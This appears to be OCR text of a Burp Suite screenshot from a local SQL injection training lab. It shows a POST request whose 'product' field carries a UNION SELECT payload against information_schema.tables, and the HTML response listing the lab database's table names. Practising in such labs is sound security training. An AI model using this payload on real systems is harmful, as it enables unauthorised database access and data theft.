 Request
Pretty Raw Hex \n
1 POST /labs/i0x03.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/i0x03.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 product=input' union select null,table_name,null,null FROM
information_schema.tables#
Search
0 highlights
Response
Pretty Raw Hex Render \n
button></div></div><div class='col'><div class='card shadow-sm'><
img src="../assets/"></div></div><div class='col'><div class='
card shadow-sm' style='padding: 0.5em'><h3 style="
text-align:center"> 円</h3><p>injection0x01</p><button type="
button" class="btn btn-danger btn-lg px-4 gap-3" style="
background-color:#e4553f!important">Place order! (coming soon)</
button></div></div><div class='col'><div class='card shadow-sm'><
img src="../assets/"></div></div><div class='col'><div class='
card shadow-sm' style='padding: 0.5em'><h3 style="
text-align:center"> 円</h3><p>injection0x02</p><button type="
button" class="btn btn-danger btn-lg px-4 gap-3" style="
background-color:#e4553f!important">Place order! (coming soon)</
button></div></div><div class='col'><div class='card shadow-sm'><
img src="../assets/"></div></div><div class='col'><div class='
card shadow-sm' style='padding: 0.5em'><h3 style="
text-align:center"> 円</h3><p>injection0x03_products</p><button
type="button" class="btn btn-danger btn-lg px-4 gap-3" style="
background-color:#e4553f!important">Place order! (coming soon)</
button></div></div><div class='col'><div class='card shadow-sm'><
img src="../assets/"></div></div><div class='col'><div class='
card shadow-sm' style='padding: 0.5em'><h3 style="
text-align:center"> 円</h3><p>injection0x03_users</p><button type
="button" class="btn btn-danger btn-lg px-4 gap-3" style="
background-color:#e4553f!important">Place order! (coming soon)</
button></div></div><div class='col'><div class='card shadow-sm'><
img src="../assets/"></div></div><div class='col'><div class='
card shadow-sm' style='padding: 0.5em'><h3 style="
text-align:center"> 円</h3><p>xss0x02</p><button type="button"
class="btn btn-danger btn-lg px-4 gap-3" style="
background-color:#e4553f!important">Place order! (coming soon)</
button></div></div><div class='col'><div class='card shadow-sm'><
img src="../assets/"></div></div><div class='col'><div class='
card shadow-sm' style='padding: 0.5em'><h3 style="
text-align:center"> 円</h3><p>xss0x03</p><button type="button"
class="btn btn-danger btn-lg px-4 gap-3" style="
background-color:#e4553f!important">Place order! (coming soon)</
button></div></div><div class='col'><div class='card shadow-sm'><
img src="../assets/"></div></div><div class='col'><div class='
card shadow-sm' style='padding: 0.5em'><h3 style="
text-align:center"> 円</h3><p>global_status</p><button type="
button" class="btn btn-danger btn-lg px-4 gap-3" style="
background-color:#e4553f!important">Place order! (coming soon)</
button></div></div><div class='col'><div class='card shadow-sm'><
img src="../assets/"></div></div><div class='col'><div class='
users
1 match